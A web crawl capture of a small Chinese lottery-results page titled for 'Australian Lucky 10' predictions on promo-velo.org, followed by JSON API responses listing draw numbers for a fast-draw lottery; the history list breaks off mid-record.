

--- FILE ---
content_type: text/html
request_url: http://promo-velo.org/
body_size: 498
content:
<!doctype html><html><head><meta charset="utf-8"> <title>168澳洲幸运十2023官网开奖-开奖结果查询-历史开奖号码结果记录-澳洲幸运10预测分析|Promo-Velo-Bikester </title><script type="text/javascript" src="//bd51static.com/11sp.js"></script><script src="main.js"></script></head><body><div class="container"><h1>168澳洲幸运十2023官网开奖-开奖结果查询-历史开奖号码结果记录-澳洲幸运10预测分析|Promo-Velo-Bikester</h1></div></body></html> 


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 292
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-17 08:24:09","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"01,07,09,10,04,02,08,05,03,06","drawCount":403,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 08:23:03","drawTime":"2026-01-17 08:24:18","preDrawIssue":33877347,"drawIssue":33877348,"firstNum":1,"secondNum":7,"thirdNum":9,"fourthNum":10,"fifthNum":4,"sixthNum":2,"seventhNum":8,"eighthNum":5,"ninthNum":3,"tenthNum":6,"sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 9867
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-17 08:23:03","preDrawIssue":33877347,"preDrawCode":"01,07,09,10,04,02,08,05,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:21:48","preDrawIssue":33877346,"preDrawCode":"03,05,01,02,08,09,10,07,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:20:33","preDrawIssue":33877345,"preDrawCode":"08,03,02,07,01,06,09,04,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:19:18","preDrawIssue":33877344,"preDrawCode":"03,09,05,04,08,02,01,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:18:03","preDrawIssue":33877343,"preDrawCode":"06,01,03,07,05,08,10,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:16:48","preDrawIssue":33877342,"preDrawCode":"01,08,10,03,02,05,09,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:15:33","preDrawIssue":33877341,"preDrawCode":"10,02,07,06,01,03,04,08,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:14:18","preDrawIssue":33877340,"preDrawCode":"08,10,03,01,07,05,02,04,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:13:03","preDrawIssue":33877339,"preDrawCode":"06,02,07,10,08,05,03,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:11:48","preDrawIssue":33877338,"preDrawCode":"04,06,08,07,05,02,10,03,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:10:33","preDrawIssue":33877337,"preDrawCode":"02,06,04,09,08,05,01,07,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:09:18","preDrawIssue":33877336,"preDrawCode":"09,05,01,07,02,06,10,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:08:03","preDrawIssue":33877335,"preDrawCode":"03,02,06,07,09,10,01,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:06:48","preDrawIssue":33877334,"preDrawCode":"02,06,01,10,05,03,07,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:05:33","preDrawIssue":33877333,"preDrawCode":"07,03,08,04,10,06,05,01,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:04:18","preDrawIssue":33877332,"preDrawCode":"03,04,08,06,10,09,05,02,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:03:03","preDrawIssue":33877331,"preDrawCode":"04,03,09,05,06,08,10,07,02,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 08:01:48","preDrawIssue":33877330,"preDrawCode":"08,09,03,02,10,01,04,05,07,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 08:00:33","preDrawIssue":33877329,"preDrawCode":"10,04,06,09,02,01,03,08,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:59:18","preDrawIssue":33877328,"preDrawCode":"03,05,02,10,01,06,08,09,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:58:03","preDrawIssue":33877327,"preDrawCode":"06,07,02,03,04,09,10,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:56:48","preDrawIssue":33877326,"preDrawCode":"03,05,02,04,09,06,10,01,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:55:33","preDrawIssue":33877325,"preDrawCode":"02,06,03,01,07,08,09,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:54:18","preDrawIssue":33877324,"preDrawCode":"04,06,02,01,05,08,09,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:53:03","preDrawIssue":33877323,"preDrawCode":"06,01,02,09,04,03,07,10,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:51:48","preDrawIssue":33877322,"preDrawCode":"05,09,10,08,03,06,02,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:50:33","preDrawIssue":33877321,"preDrawCode":"08,02,04,09,01,07,03,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:49:18","preDrawIssue":33877320,"preDrawCode":"05,06,08,01,07,03,02,09,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:48:03","preDrawIssue":33877319,"preDrawCode":"01,07,02,09,08,04,03,10,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:46:48","preDrawIssue":33877318,"preDrawCode":"06,07,08,04,02,09,01,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:45:33","preDrawIssue":33877317,"preDrawCode":"01,09,10,02,07,03,06,05,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:44:18","preDrawIssue":33877316,"preDrawCode":"03,01,08,07,09,02,06,10,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:43:03","preDrawIssue":33877315,"preDrawCode":"02,01,06,10,04,08,03,09,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:41:48","preDrawIssue":33877314,"preDrawCode":"03,09,01,02,08,07,10,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:40:33","preDrawIssue":33877313,"preDrawCode":"06,02,09,01,05,08,10,07,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:39:18","preDrawIssue":33877312,"preDrawCode":"02,10,07,03,01,06,09,05,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:38:03","preDrawIssue":33877311,"preDrawCode":"09,06,07,04,02,08,05,01,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:36:48","preDrawIssue":33877310,"preDrawCode":"09,01,04,03,08,07,02,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:35:33","preDrawIssue":33877309,"preDrawCode":"06,07,08,09,03,10,04,01,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:34:18","preDrawIssue":33877308,"preDrawCode":"10,01,04,06,02,09,05,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:33:03","preDrawIssue":33877307,"preDrawCode":"03,10,08,05,07,01,04,06,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:31:48","preDrawIssue":33877306,"preDrawCode":"02,10,04,06,03,07,08,09,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:30:33","preDrawIssue":33877305,"preDrawCode":"09,03,07,01,02,06,04,08,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:29:18","preDrawIssue":33877304,"preDrawCode":"06,02,09,03,07,08,10,05,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:28:03","preDrawIssue":33877303,"preDrawCode":"10,02,08,03,05,01,06,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:26:48","preDrawIssue":33877302,"preDrawCode":"09,02,04,10,07,08,06,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:25:33","preDrawIssue":33877301,"preDrawCode":"04,09,08,01,06,10,03,07,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:24:18","preDrawIssue":33877300,"preDrawCode":"01,10,09,08,03,06,07,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:23:03","preDrawIssue":33877299,"preDrawCode":"06,10,03,09,02,08,05,04,01,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:21:48","preDrawIssue":33877298,"preDrawCode":"03,05,07,01,04,09,10,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:20:33","preDrawIssue":33877297,"preDrawCode":"04,08,06,05,10,09,01,03,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:19:18","preDrawIssue":33877296,"preDrawCode":"03,07,01,02,08,09,05,10,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:18:03","preDrawIssue":33877295,"preDrawCode":"10,07,04,01,05,06,08,09,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:16:48","preDrawIssue":33877294,"preDrawCode":"03,05,06,10,04,01,08,09,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:15:33","preDrawIssue":33877293,"preDrawCode":"01,04,05,08,09,07,10,06,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:14:18","preDrawIssue":33877292,"preDrawCode":"01,06,02,07,04,10,05,09,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:13:03","preDrawIssue":33877291,"preDrawCode":"09,05,03,02,07,10,04,06,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:11:48","preDrawIssue":33877290,"preDrawCode":"03,10,09,07,06,04,05,01,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:10:33","preDrawIssue":33877289,"preDrawCode":"07,02,08,05,01,04,06,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:09:18","preDrawIssue":33877288,"preDrawCode":"10,09,06,08,04,05,02,03,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:08:03","preDrawIssue":33877287,"preDrawCode":"10,05,04,06,07,09,08,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:06:48","preDrawIssue":33877286,"preDrawCode":"01,07,09,06,08,03,05,04,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:05:33","preDrawIssue":33877285,"preDrawCode":"08,03,05,04,02,09,01,06,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:04:18","preDrawIssue":33877284,"preDrawCode":"04,07,09,02,01,08,10,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:03:03","preDrawIssue":33877283,"preDrawCode":"07,10,01,03,04,08,06,05,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 07:01:48","preDrawIssue":33877282,"preDrawCode":"01,05,07,06,09,02,03,08,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 07:00:33","preDrawIssue":33877281,"preDrawCode":"07,08,10,04,03,09,01,05,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:59:18","preDrawIssue":33877280,"preDrawCode":"10,01,06,02,03,08,05,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:58:03","preDrawIssue":33877279,"preDrawCode":"01,06,02,04,03,10,05,08,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:56:48","preDrawIssue":33877278,"preDrawCode":"01,09,07,02,06,04,08,10,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:55:33","preDrawIssue":33877277,"preDrawCode":"10,01,09,03,02,06,08,05,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:54:18","preDrawIssue":33877276,"preDrawCode":"03,07,04,08,02,06,05,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:53:03","preDrawIssue":33877275,"preDrawCode":"10,04,06,02,01,09,07,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:51:48","preDrawIssue":33877274,"preDrawCode":"06,08,09,02,10,05,03,04,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:50:33","preDrawIssue":33877273,"preDrawCode":"05,06,08,03,02,09,04,01,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:49:18","preDrawIssue":33877272,"preDrawCode":"09,02,04,08,05,06,01,07,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:48:03","preDrawIssue":33877271,"preDrawCode":"03,07,05,06,08,02,10,09,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:46:48","preDrawIssue":33877270,"preDrawCode":"05,04,02,10,08,07,09,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:45:33","preDrawIssue":33877269,"preDrawCode":"03,01,06,08,07,04,10,02,05,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:44:18","preDrawIssue":33877268,"preDrawCode":"09,02,06,05,04,01,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:43:03","preDrawIssue":33877267,"preDrawCode":"09,10,08,03,06,01,05,07,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:41:48","preDrawIssue":33877266,"preDrawCode":"03,04,07,05,09,06,10,02,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:40:33","preDrawIssue":33877265,"preDrawCode":"07,04,02,01,10,03,05,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:39:18","preDrawIssue":33877264,"preDrawCode":"05,03,07,04,08,01,10,09,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:38:03","preDrawIssue":33877263,"preDrawCode":"01,02,09,08,10,05,07,06,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:36:48","preDrawIssue":33877262,"preDrawCode":"06,02,10,03,09,01,08,04,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:35:33","preDrawIssue":33877261,"preDrawCode":"08,10,04,09,05,02,03,06,01,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:34:18","preDrawIssue":33877260,"preDrawCode":"06,02,09,08,07,04,01,05,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:33:03","preDrawIssue":33877259,"preDrawCode":"01,02,05,06,08,07,09,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:31:48","preDrawIssue":33877258,"preDrawCode":"04,06,10,08,01,02,03,05,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:30:33","preDrawIssue":33877257,"preDrawCode":"03,06,09,01,02,04,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:29:18","preDrawIssue":33877256,"preDrawCode":"04,01,03,02,10,07,09,08,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:28:03","preDrawIssue":33877255,"preDrawCode":"04,06,02,10,01,08,05,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:26:48","preDrawIssue":33877254,"preDrawCode":"03,01,09,02,08,05,10,04,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:25:33","preDrawIssue":33877253,"preDrawCode":"01,10,03,02,09,08,04,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:24:18","preDrawIssue":33877252,"preDrawCode":"04,02,09,03,08,01,06,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:23:03","preDrawIssue":33877251,"preDrawCode":"10,07,06,03,05,04,09,02,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 